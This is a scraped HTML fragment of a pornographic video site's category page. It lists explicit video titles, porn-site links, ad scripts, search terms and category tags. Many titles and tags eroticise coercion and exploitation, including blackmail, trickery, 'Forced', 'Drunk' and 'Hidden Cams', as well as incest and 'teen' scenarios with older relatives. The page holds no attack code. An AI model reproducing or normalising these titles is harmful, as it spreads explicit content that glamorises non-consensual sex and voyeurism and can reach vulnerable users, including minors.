                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/100440374928477/">
                                <div class="thumb-col-img">
                                    <img data-sg="5b5998de645d" src="/thumbs/477/100440374928477_0.jpg" alt="daddy4k. lack of cash causes guy to permit rich dad fuck his sexy gf" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>daddy4k. lack of cash causes guy to permit rich dad fuck his sexy gf</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 16</li>
                                <li><i class="la la-clock-o"></i> 10:17</li>
                                <li><i class="la la-calendar"></i> 4.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637340478933/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1030eccdd5" src="/thumbs/933/3824942637340478933_0.jpg" alt="Pizza guy does his young wife" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Pizza guy does his young wife</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 196</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734563976119/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9d23483b7" src="/thumbs/119/2705852734563976119_0.jpg" alt="White Wife Sucks Big Moroccan Dick" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>White Wife Sucks Big Moroccan Dick</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 204</li>
                                <li><i class="la la-clock-o"></i> 5:51</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546884297955/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2518d5544e3" src="/thumbs/955/1426482546884297955_0.jpg" alt="Daddy foot Would you pole dance on my dick " width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daddy foot Would you pole dance on my dick </p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 255</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731805250277/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb92dc5b2e5" src="/thumbs/277/2705852731805250277_0.jpg" alt="Wife watches hubby do her old mom from behind" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Wife watches hubby do her old mom from behind</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 25</li>
                                <li><i class="la la-clock-o"></i> 6:07</li>
                                <li><i class="la la-calendar"></i> 14.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638034987653/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed105a522a85" src="/thumbs/653/3824942638034987653_0.jpg" alt="Cucked by My Petite Wife&#039;s Ex Boyfriend Part 2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cucked by My Petite Wife&#039;s Ex Boyfriend Part 2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 269</li>
                                <li><i class="la la-clock-o"></i> 1:22</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17562935443893754479/">
                                <div class="thumb-col-img">
                                    <img data-sg="f3bc14bbda679a6f" src="/thumbs/479/17562935443893754479_0.jpg" alt="s. blackmails mom and aunt part 3" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>s. blackmails mom and aunt part 3</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 311</li>
                                <li><i class="la la-clock-o"></i> 0:59</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6803592809581080814/">
                                <div class="thumb-col-img">
                                    <img data-sg="5e6b379d037b70ee" src="/thumbs/814/6803592809581080814_0.jpg" alt="Double Trouble With Sister And Girlfriend- Candy White And Nicole Nash" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Double Trouble With Sister And Girlfriend- Candy White And Nicole Nash</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 311</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17571925875119483761/">
                                <div class="thumb-col-img">
                                    <img data-sg="f3dc057bbdfdeb71" src="/thumbs/761/17571925875119483761_0.jpg" alt="Sidra Sage Experiences DP With BBCs In Front Of A Cuckold" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sidra Sage Experiences DP With BBCs In Front Of A Cuckold</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 162</li>
                                <li><i class="la la-clock-o"></i> 8:14</li>
                                <li><i class="la la-calendar"></i> 10.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1599996664927455079/">
                                <div class="thumb-col-img">
                                    <img data-sg="1634547d56cf8767" src="/thumbs/79/1599996664927455079_0.jpg" alt="Skinny Blonde Teen With Small Tits" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Skinny Blonde Teen With Small Tits</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 68</li>
                                <li><i class="la la-clock-o"></i> 12:37</li>
                                <li><i class="la la-calendar"></i> 30.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17521269651311576221/">
                                <div class="thumb-col-img">
                                    <img data-sg="f3280dea8c42449d" src="/thumbs/221/17521269651311576221_0.jpg" alt="Blonde girl meets the family" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Blonde girl meets the family</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 80</li>
                                <li><i class="la la-clock-o"></i> 8:40</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15462377970469026150/">
                                <div class="thumb-col-img">
                                    <img data-sg="d69566d748a1b966" src="/thumbs/150/15462377970469026150_0.jpg" alt="Toying And Swallowing Cum" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Toying And Swallowing Cum</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 261</li>
                                <li><i class="la la-clock-o"></i> 12:31</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958834205035384/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc1ce33e11d58b78" src="/thumbs/384/13554958834205035384_0.jpg" alt="Teen Aubrey Dey Fuck A Black Guy While Dad Watches" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Teen Aubrey Dey Fuck A Black Guy While Dad Watches</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 153</li>
                                <li><i class="la la-clock-o"></i> 8:05</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13231389257501338604/">
                                <div class="thumb-col-img">
                                    <img data-sg="b79f566d42496bec" src="/thumbs/604/13231389257501338604_0.jpg" alt="petite asian milf stepmom christy love has sex with guard in front of shoplifting asian stepdaughter kimberly chi" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>petite asian milf stepmom christy love has sex with guard in front of shoplifting asian stepdaughter kimberly chi</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 263</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8926744779368966893/">
                                <div class="thumb-col-img">
                                    <img data-sg="7be22b14b6dc2aed" src="/thumbs/893/8926744779368966893_0.jpg" alt="Grandma Demands Cum From Grandson" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Grandma Demands Cum From Grandson</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 210</li>
                                <li><i class="la la-clock-o"></i> 15:17</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8689906344020689498/">
                                <div class="thumb-col-img">
                                    <img data-sg="7898bfc75ec4425a" src="/thumbs/498/8689906344020689498_0.jpg" alt="Kaylee Hilton Takes Black Cock In Front Of Cuckold Stepdad" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Kaylee Hilton Takes Black Cock In Front Of Cuckold Stepdad</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 217</li>
                                <li><i class="la la-clock-o"></i> 8:04</li>
                                <li><i class="la la-calendar"></i> 10.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8649469001340617026/">
                                <div class="thumb-col-img">
                                    <img data-sg="7809163ad8a90142" src="/thumbs/26/8649469001340617026_0.jpg" alt="Wife receives her uncle at home and fucks until she is roasted while her cuckold is crying with nerves - real strong cuckold - complete on RED" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Wife receives her uncle at home and fucks until she is roasted while her cuckold is crying with nerves - real strong cuckold - complete on RED</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 144</li>
                                <li><i class="la la-clock-o"></i> 6:04</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7995847153858456165/">
                                <div class="thumb-col-img">
                                    <img data-sg="6ef6f49f640d2a65" src="/thumbs/165/7995847153858456165_0.jpg" alt="Daddy's Gay VHS Tape" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daddy's Gay VHS Tape</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 141</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6989386908598036198/">
                                <div class="thumb-col-img">
                                    <img data-sg="60ff4a5cacc066e6" src="/thumbs/198/6989386908598036198_0.jpg" alt="Lily Of The Valley Delicious Latina Married Woman Tricked To Be Drawn Nude" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Lily Of The Valley Delicious Latina Married Woman Tricked To Be Drawn Nude</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 126</li>
                                <li><i class="la la-clock-o"></i> 12:49</li>
                                <li><i class="la la-calendar"></i> 2.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6862643651973577405/">
                                <div class="thumb-col-img">
                                    <img data-sg="5f3d020aa7f97abd" src="/thumbs/405/6862643651973577405_0.jpg" alt="Step Mom, Put It In My Ass! - Nina Elle & Angel Smalls" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Step Mom, Put It In My Ass! - Nina Elle & Angel Smalls</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 153</li>
                                <li><i class="la la-clock-o"></i> 9:43</li>
                                <li><i class="la la-calendar"></i> 10.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6217939712295333444/">
                                <div class="thumb-col-img">
                                    <img data-sg="564a8f396a286e44" src="/thumbs/444/6217939712295333444_0.jpg" alt="cuckold dreier" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>cuckold dreier</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 116</li>
                                <li><i class="la la-clock-o"></i> 9:28</li>
                                <li><i class="la la-calendar"></i> 26.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5615251842486702526/">
                                <div class="thumb-col-img">
                                    <img data-sg="4ded61ccc3c711be" src="/thumbs/526/5615251842486702526_0.jpg" alt="Charlotte Vale takes BBC while dad is watching" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Charlotte Vale takes BBC while dad is watching</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 139</li>
                                <li><i class="la la-clock-o"></i> 8:17</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/category/7405669/Cuckold/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/7405669/Cuckold/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/7405669/Cuckold/popular/4/" target="_self">4</a></li><li><a href="/en/category/7405669/Cuckold/popular/2/" target="_self"><i class="la la-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                <h2>Similar Porn Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-chevron-circle-right"></i> livesexcams9.com</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-chevron-circle-right"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-chevron-circle-right"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-chevron-circle-right"></i> sexxxx.love</a></div></li>
<li><div><a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> qep.me</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-chevron-circle-right"></i> bestpornsites.cc</a></div></li>
                        
                    </ul>
                    
                </div>                 
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="la la-search"></i><span>Korean</span></a></li>  <li><a href="/en/search/QW5pbWU/" target="_self" title="Anime"><i class="la la-search"></i><span>Anime</span></a></li>  <li><a href="/en/search/VGV5emU/" target="_self" title="Teyze"><i class="la la-search"></i><span>Teyze</span></a></li>  <li><a href="/en/search/R3J1cA/" target="_self" title="Grup"><i class="la la-search"></i><span>Grup</span></a></li>  <li><a href="/en/search/RkFNSUxMRQ/" target="_self" title="FAMILLE"><i class="la la-search"></i><span>FAMILLE</span></a></li>  <li><a href="/en/search/TWFtYW4/" target="_self" title="Maman"><i class="la la-search"></i><span>Maman</span></a></li>  <li><a href="/en/search/R3JvdXA/" target="_self" title="Group"><i class="la la-search"></i><span>Group</span></a></li>  <li><a href="/en/search/R3JvdXAgc2V4/" target="_self" title="Group sex"><i class="la la-search"></i><span>Group sex</span></a></li>  <li><a href="/en/search/QW1hdGV1cg/" target="_self" title="Amateur"><i class="la la-search"></i><span>Amateur</span></a></li>  <li><a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="la la-search"></i><span>Amature</span></a></li>  <li><a href="/en/search/QXNzIGZ1Y2s/" target="_self" title="Ass fuck"><i class="la la-search"></i><span>Ass fuck</span></a></li>  <li><a href="/en/search/SGlkZGVuIENhbXM/" target="_self" title="Hidden Cams"><i class="la la-search"></i><span>Hidden Cams</span></a></li>  <li><a href="/en/search/VGVlbiBBbmFs/" target="_self" title="Teen Anal"><i class="la la-search"></i><span>Teen Anal</span></a></li>  <li><a href="/en/search/TXV0dGVyIHNvaG4/" target="_self" title="Mutter sohn"><i class="la la-search"></i><span>Mutter sohn</span></a></li>  <li><a href="/en/search/b2xkIG1hbiB0ZWVuICBhbmFs/" target="_self" title="old man teen  anal"><i class="la la-search"></i><span>old man teen  anal</span></a></li>  <li><a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="la la-search"></i><span>Drink</span></a></li>  <li><a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="la la-search"></i><span>Thai</span></a></li>  <li><a href="/en/search/Qm9vemVk/" target="_self" title="Boozed"><i class="la la-search"></i><span>Boozed</span></a></li>  <li><a href="/en/search/SmVya2luZw/" target="_self" title="Jerking"><i class="la la-search"></i><span>Jerking</span></a></li>  <li><a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="la la-search"></i><span>Blowjob</span></a></li>  <li><a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="la la-search"></i><span>Teens</span></a></li>  <li><a href="/en/search/SGFpcnk/" target="_self" title="Hairy"><i class="la la-search"></i><span>Hairy</span></a></li>  <li><a href="/en/search/QmFiYQ/" target="_self" title="Baba"><i class="la la-search"></i><span>Baba</span></a></li>  <li><a href="/en/search/Vm95ZXVy/" target="_self" title="Voyeur"><i class="la la-search"></i><span>Voyeur</span></a></li>  <li><a href="/en/search/SWJ1/" target="_self" title="Ibu"><i class="la la-search"></i><span>Ibu</span></a></li>  <li><a href="/en/search/TWFkdXJh/" target="_self" title="Madura"><i class="la la-search"></i><span>Madura</span></a></li>  <li><a href="/en/search/T2xkbWE/" target="_self" title="Oldma"><i class="la la-search"></i><span>Oldma</span></a></li>  <li><a href="/en/search/RmlsaXBpbm8/" target="_self" title="Filipino"><i class="la la-search"></i><span>Filipino</span></a></li>  <li><a href="/en/search/SGVudGFp/" target="_self" title="Hentai"><i class="la la-search"></i><span>Hentai</span></a></li>  <li><a href="/en/search/SGlqYQ/" target="_self" title="Hija"><i class="la la-search"></i><span>Hija</span></a></li>  <li><a href="/en/search/VHVhIG11ZGE/" target="_self" title="Tua muda"><i class="la la-search"></i><span>Tua muda</span></a></li>  <li><a href="/en/search/U2t5cGU/" target="_self" title="Skype"><i class="la la-search"></i><span>Skype</span></a></li>  <li><a href="/en/search/Q2FuZGlk/" target="_self" title="Candid"><i class="la la-search"></i><span>Candid</span></a></li>  <li><a href="/en/search/SW5jZXN0bw/" target="_self" title="Incesto"><i class="la la-search"></i><span>Incesto</span></a></li>  <li><a href="/en/search/T3JhbA/" target="_self" title="Oral"><i class="la la-search"></i><span>Oral</span></a></li>  <li><a href="/en/search/TWFuZ2E/" target="_self" title="Manga"><i class="la la-search"></i><span>Manga</span></a></li>  <li><a href="/en/search/QW5uZQ/" target="_self" title="Anne"><i class="la la-search"></i><span>Anne</span></a></li>  <li><a href="/en/search/SW5kbw/" target="_self" title="Indo"><i class="la la-search"></i><span>Indo</span></a></li>  <li><a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="la la-search"></i><span>Familie</span></a></li>  <li><a href="/en/search/SXZyZQ/" target="_self" title="Ivre"><i class="la la-search"></i><span>Ivre</span></a></li>  <li><a href="/en/search/TWFkcmU/" target="_self" title="Madre"><i class="la la-search"></i><span>Madre</span></a></li>  <li><a href="/en/search/T25jbGU/" target="_self" title="Oncle"><i class="la la-search"></i><span>Oncle</span></a></li>  <li><a href="/en/search/Q291cGxl/" target="_self" title="Couple"><i class="la la-search"></i><span>Couple</span></a></li>  <li><a href="/en/search/U2Nod2VzdGVy/" target="_self" title="Schwester"><i class="la la-search"></i><span>Schwester</span></a></li>  <li><a href="/en/search/b2xkIG1hbiBhbmQgdGVlbg/" target="_self" title="old man and teen"><i class="la la-search"></i><span>old man and teen</span></a></li>  <li><a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="la la-search"></i><span>Sperm</span></a></li>  <li><a href="/en/search/U2V4eQ/" target="_self" title="Sexy"><i class="la la-search"></i><span>Sexy</span></a></li>  <li><a href="/en/search/Wm9ybGE/" target="_self" title="Zorla"><i class="la la-search"></i><span>Zorla</span></a></li>  <li><a href="/en/search/RW5zZXN0/" target="_self" title="Ensest"><i class="la la-search"></i><span>Ensest</span></a></li>  <li><a href="/en/search/U29yZWxsYQ/" target="_self" title="Sorella"><i class="la la-search"></i><span>Sorella</span></a></li>  
                    </ul>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>(4338)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>(3079)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>(1270)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Aunt <span>(273)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>(6063)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brother <span>(1484)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brother Sister <span>(1273)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>(702)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>(440)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dad <span>(1630)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daddy <span>(4925)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daughter <span>(3109)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>(52)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Family <span>(17187)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7798885/Father/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father <span>(1100)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father Daughter <span>(147)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father Son <span>(99)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>(920)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Forced <span>(1251)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Grandpa <span>(795)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>(1231)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Group Sex <span>(648)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>(692)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>(1105)</span>
                                </a>
                            </div>
